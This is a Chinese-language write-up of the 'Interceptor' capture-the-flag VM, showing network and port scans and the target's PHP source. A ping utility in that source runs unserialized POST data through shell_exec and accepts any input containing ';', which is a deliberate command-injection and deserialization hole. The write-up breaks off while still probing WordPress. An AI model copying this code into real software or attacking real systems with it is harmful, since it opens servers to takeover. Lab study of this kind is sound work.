VulnVM Interceptor靶机复盘
难度-Hard
网段扫描
1
2
3
4
5
6
7
8
9
root@LingMj:~# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d1:27:55, IPv4: 192.168.137.190
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.137.1 3e:21:9c:12:bd:a3 (Unknown: locally administered)
192.168.137.71 a0:78:17:62:e5:0a Apple, Inc.
192.168.137.137 3e:21:9c:12:bd:a3 (Unknown: locally administered)
8 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.055 seconds (124.57 hosts/sec). 3 responded
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@LingMj:~# nmap -p- -sV -sC 192.168.137.137
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-22 07:58 EDT
Nmap scan report for debian.mshome.net (192.168.137.137)
Host is up (0.042s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
|_http-title: Apache2 Debian Default Page: It works
MAC Address: 3E:21:9C:12:BD:A3 (Unknown)
Service Info: OS: Unix
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 82.27 seconds
获取webshell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
<?php
session_start();
$valid_username = "";
$valid_password = "";
if ($_SERVER["REQUEST_METHOD"] == "POST" && isset($_POST['login'])) {
$username = $_POST['username'];
$password = $_POST['password'];
if ($username === $valid_username && $password === $valid_password) {
$_SESSION['logged_in'] = true;
} else {
$login_error = "Invalid credentials.";
}
}
if (isset($_GET['logout'])) {
session_destroy();
header("Location: " . $_SERVER['PHP_SELF']);
exit;
}
if (!isset($_SESSION['logged_in']) || $_SESSION['logged_in'] !== true) {
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login</title>
<style>
body {
font-family: Arial, sans-serif;
background-color: #f4f4f4;
text-align: center;
padding: 20px;
}
.login-box {
width: 300px;
background: white;
padding: 20px;
border-radius: 5px;
box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
margin: 100px auto;
}
.login-box h2 {
margin-top: 0;
font-size: 18px;
color: #333;
}
.input-field {
width: 100%;
padding: 8px;
margin: 10px 0;
border: 1px solid #ccc;
border-radius: 3px;
}
.login-btn {
width: 100%;
padding: 8px;
background: #007bff;
color: white;
border: none;
cursor: pointer;
border-radius: 3px;
}
.login-btn:hover {
background: #0056b3;
}
.error {
color: red;
font-size: 14px;
}
</style>
</head>
<body>
<div class="login-box">
<h2>Login</h2>
<form method="POST">
<input type="text" name="username" class="input-field" placeholder="Username" required>
<input type="password" name="password" class="input-field" placeholder="Password" required>
<button type="submit" name="login" class="login-btn">Login</button>
</form>
<?php if (isset($login_error)) echo "<p class='error'>$login_error</p>"; ?>
</div>
</body>
</html>
<?php
exit;
}

class pingTest {
public $ipAddress = "127.0.0.1";
public $isValid = False;
public $output = "";
function validate() {
if (!$this->isValid) {
if (filter_var($this->ipAddress, FILTER_VALIDATE_IP) || strpos($this->ipAddress, ";") !== false) {
$this->isValid = True;
}
}
$this->ping();
}
public function ping() {
if ($this->isValid) {
$this->output = shell_exec("ping -c 3 $this->ipAddress");
}
}
}
if (isset($_POST['session_data'])) {
$pingTest = @unserialize(urldecode($_POST['session_data']));
if ($pingTest !== false && is_object($pingTest)) {
$pingTest->validate();
} else {
die("Deserialization error.");
}
} else {
$pingTest = new pingTest;
$pingTest->validate();
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Network Diagnostic Tool</title>
<style>
body {
font-family: Arial, sans-serif;
background-color: #f4f4f4;
text-align: center;
padding: 20px;
}
.ping-box {
width: 60%;
max-width: 600px;
background: white;
padding: 20px;
border-radius: 5px;
box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
margin: 20px auto;
text-align: left;
}
.ping-box h2 {
margin-top: 0;
font-size: 18px;
color: #333;
}
.output {
background: black;
color: limegreen;
padding: 10px;
font-family: monospace;
font-size: 14px;
height: 150px;
overflow-y: auto;
border-radius: 3px;
border: 1px solid #333;
}
.form-container {
margin-bottom: 20px;
}
.ping-input {
padding: 8px;
width: 60%;
border: 1px solid #ccc;
border-radius: 3px;
}
.ping-btn {
padding: 8px 15px;
background: #007bff;
color: white;
border: none;
cursor: pointer;
border-radius: 3px;
}
.ping-btn:hover {
background: #0056b3;
}
.logout-btn {
margin-top: 20px;
display: inline-block;
padding: 8px 15px;
background: red;
color: white;
text-decoration: none;
border-radius: 3px;
}
.logout-btn:hover {
background: darkred;
}
</style>
</head>
<body>
<div class="ping-box">
<h2>Ping Utility</h2>
<div class="form-container">
<form method="POST">
<input type="text" name="session_data" class="ping-input" placeholder="Enter IP Address">
<button type="submit" class="ping-btn">Ping</button>
</form>
</div>

<h3>Ping Results:</h3>
<div class="output">
<?php echo nl2br(htmlspecialchars($pingTest->output)); ?>
</div>
</div>
<a href="?logout=true" class="logout-btn">Logout</a>
</body>
</html>


wordpress信息还没用,这个压缩包应该是webshell用的



好像有插件漏洞,可以利用
看一下相关介绍:https://github.com/WordPress/twentytwentyfive
至少版本啥的是一样的,目前没见cve,看看密码爆得怎么样了,确实我直接搜索没有exploit,是否存在插件漏洞就难了

像是文件包含
找了一下这个东西没发现在那,要目录全爆破么
